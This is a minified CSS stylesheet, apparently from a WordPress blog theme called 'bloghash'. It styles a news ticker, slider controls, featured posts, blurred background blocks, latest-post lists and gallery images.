.bloghash-post-content .bloghash-btn.btn-small:hover, .featured-one .bloghash-post-item.style-1 .bloghash-post-content .bloghash-btn.btn-small:focus, .featured-one .bloghash-post-item.style-1 .bloghash-post-content .post-category .cat-links a:hover, .featured-one .bloghash-post-item.style-1 .bloghash-post-content .post-category .cat-links a:focus {color: #fff;background-color: var(--bloghash-primary);}.bloghash-featured .bloghash-post-item.style-1 .bloghash-post-content .bloghash-btn.btn-small {border: none;border-radius: inherit;margin-top: 0;}#pyml {margin-bottom: 5rem;}#featured_links {margin-top: 5rem;}#ticker .bloghash-card-items {width: 100%;height: auto;display: flex;align-items: center;flex-wrap: nowrap;margin: 1.8rem 0;border: 0.1rem solid rgba(185, 185, 185, 0.4);overflow: hidden;border-radius: calc(var(--bloghash-radius) - 10px);}.bloghash-card__boxed #ticker .bloghash-card-items {padding: 0;}#ticker .bloghash-card-items .widget-title {position: relative;right: 0;flex: 0 0 auto;min-height: 4.5rem;font-size: 1.6rem;font-weight: 600;padding: 1rem 1.6rem;margin: 0;border: none;line-height: 1.5;text-align: center;border-radius: 0;max-width: 100%;gap: 0.5rem;background-color: var(--bloghash-primary);color: #fff;}#ticker .bloghash-card-items .widget-title::before {content: "";display: inline-block;width: 1rem;height: 1rem;border-radius: 50%;vertical-align: unset;background-color: #fff;-webkit-mask: none;mask: none;animation: liveDotBlink 1.5s ease-in-out infinite;}@keyframes liveDotBlink {0%, 100% {opacity: 0;}40%, 70% {opacity: 1;}}#ticker .bloghash-card-items .widget-title::after {display: none;}@media only screen and (max-width: 1025px) {#ticker .bloghash-card-items .widget-title span::before {display: none;}}.ticker-slider-box {overflow: hidden;background-color: var(--bloghash-white);padding: 5px 0;height: 4.5rem;flex: 1 1 0%;}.ticker-slider-box .js-marquee {display: flex;align-items: center;}.ticker-slider-box .ticker-item {position: relative;float: left;clear: none;margin-right: 2.2rem;}.ticker-slider-box .ticker-slider-wrap.swiper {padding-left: 1rem;}.ticker-slider-box .ticker-slider-wrap.swiper .swiper-slide {width: auto;}.ticker-slide-item {display: flex;align-items: center;}.ticker-slide-item .ticker-slider-backgrounds {width: 3.6rem;height: 3.6rem;margin-right: 1rem;}.ticker-slide-item .ticker-slider-backgrounds a {width: 100%;height: 100%;display: block;}.ticker-slide-item .ticker-slider-backgrounds img {width: 100%;height: 100%;border-radius: var(--bloghash-normal-radius);object-fit: cover;box-shadow: 2px 2px 3px 0px rgba(93,112,234,0.1);}.ticker-slide-item .slide-inner h6 {font-size: 1.5rem;margin-bottom: 0;margin-top: 0;line-height: 1.2;white-space: nowrap;}.ticker-slide-item .slide-inner h6 a {color: inherit;}.ticker-slide-item .slide-inner .entry-meta {font-size: 1.2rem;margin-top: 0;}.ticker-slide-item .slide-inner .entry-meta span.posted-on {line-height: 1.15;}.ticker-slide-item .entry-meta .entry-meta-elements>span:before {display: inline-block;left: 0;vertical-align: middle;margin-right: 5px;margin-top: -1px;}.ticker-slider-controls, .ticker-slider-controls .ticker-slider-pause, .ticker-slider-controls .swiper-button-prev, .ticker-slider-controls .swiper-button-next {height: 4.5rem;color: var(--bloghash-white);background: var(--bloghash-secondary);}.ticker-slider-controls.bloghash-swiper-buttons {padding: 0;float: none;margin: 0;display: flex;justify-content: center;align-items: center;flex-wrap: nowrap;}@media only screen and (max-width: 599px) {.ticker-slider-controls.bloghash-swiper-buttons {display: none;}}.ticker-slider-controls .ticker-slider-pause, .ticker-slider-controls .swiper-button-prev, .ticker-slider-controls .swiper-button-next {border-radius: 0;padding: 0;border: none;width: 38px;top: 0;}.ticker-slider-controls .ticker-slider-pause {display: inline-block;font-size: 1.6rem;cursor: pointer;border-left: 0.1rem solid rgba(185, 185, 185, 0.4);border-right: 0.1rem solid rgba(185, 185, 185, 0.4);-webkit-transition: var(--bloghash-transition-primary);transition: var(--bloghash-transition-primary);}.ticker-slider-controls .ticker-slider-pause i {line-height: 1.4;}.bloghash-glassmorphism {position: fixed;right: 0;left: 0;bottom: 0;display: flex;overflow: hidden;z-index: -1;}.bloghash-glassmorphism .block {width: 28.8rem;height: 28.8rem;filter: blur(64px);mix-blend-mode: multiply;border-radius: 999px;display: block;opacity: .1;}.bloghash-glassmorphism .block.one {margin-top: 5rem;background-color: rgba(239, 35, 60);}.bloghash-glassmorphism .block.two {margin-top: 16rem;margin-left: -8rem;background-color: rgba(4, 134, 139);}@media only screen and (min-width: 768px) {.bloghash-glassmorphism {top: 4rem;}}@media only screen and (min-width: 1024px) {.bloghash-glassmorphism .block {width: 38.4rem;height: 38.4rem;}}@media only screen and (min-width: 1280px) {.bloghash-glassmorphism {top: 8rem;}}#bloghash-blog-heading h3 {margin-bottom: 0;}#bloghash-blog-heading :first-child, #bloghash-blog-heading p {margin-top: 0;}#bloghash-blog-heading p+p {margin-top: 1.6rem;}.bloghash-audio-wrapper {overflow: hidden;}.hester-posts-list-widget-thumb a {overflow: visible;}.hester-posts-list-widget-thumb img {border: 0.4rem solid #fff;border-radius: 50%;box-shadow: 0 0 1.5rem rgba(185, 185, 185, 0.4);}.wp-block-latest-posts.wp-block-latest-posts__list li {margin-bottom: 1.6rem;}#page .wp-block-latest-posts__featured-image.alignleft {margin-right: 1em;}#page .wp-block-latest-posts__featured-image.alignright {margin-left: 1em;}.wp-block-latest-posts__featured-image, .wp-block-latest-posts__featured-image:not(.alignleft, .alignright), .wp-block-latest-posts__featured-image img {border-radius: calc(var(--bloghash-radius) - 0.7rem);}.wp-block-latest-posts__featured-image img {box-shadow: 2px 2px 3px 0px rgba(93,112,234,0.1);-webkit-transition: var(--bloghash-transition-primary);transition: var(--bloghash-transition-primary);}.wp-block-latest-posts li:focus-within .wp-block-latest-posts__featured-image img, .wp-block-latest-posts li:hover .wp-block-latest-posts__featured-image img {-webkit-transform: translateY(-3px);-ms-transform: translateY(-3px);transform: translateY(-3px);}.wp-block-latest-posts__post-title {margin: 1rem 0 0;display: block;font-weight: 600;}@media only screen and (max-width: 599px) {#page .wp-block-latest-posts__featured-image {width: 100%;max-width: max-content;}#page .wp-block-latest-posts__featured-image.alignleft, #page .wp-block-latest-posts__featured-image.alignright {margin-left: 0;margin-right: 0 }}.widget_media_image .wp-block-image {margin-top: 0;}#masthead #hester-header-inner .hester-nav>ul>li>a {font-weight: 600;letter-spacing: 0.8px;}.widget.hester-entry p+pre {margin-top: -2rem;}.widget_block .wp-block-cover, .wp-block-heading+.widget .menu {margin-top: 0;}.hester-posts-list-widget-categories span {vertical-align: middle;}#ticker + #main .bloghash-container > * {margin-top: 1.6rem;}#page .wp-block-group .mr-0 .alignleft {margin-right: 0;margin-top: 0;}.widget.bloghash-entry .wp-block-image+p {margin-top: 0;line-height: 1.2;}.wp-block-group .wp-block-group-is-layout-flex {gap: 0;}.wp-block-group .widget.bloghash-entry p {margin-top: 1rem;margin-bottom: 1rem;}#page .wp-block-group .wp-block-social-links {margin-top: 1.2rem;margin-bottom: 0;}.wp-block-group .shadow img {padding: 4px;box-shadow: 0 5px 13px rgba(0,0,0,0.15);}.wp-block-gallery .wp-block-image>a:hover img, .wp-block-gallery .wp-block-image>a:focus img {-webkit-transform: scale(1.1);transform: scale(1.1);}.wp-block-image:not(.alignfull, .is-style-rounded) img, .wp-block-gallery .wp-block-image {border-radius: calc(var(--bloghash-radius) - 1.2rem);overflow: hidden;}.wait {text-align: center;display: block;width: 1em;height: 1em;border: 2px solid #ffffff29;border-top-color: #ffffff;border-radius: 50%;-webkit-animation: spin 1s infinite linear;animation: spin 1s infinite linear;}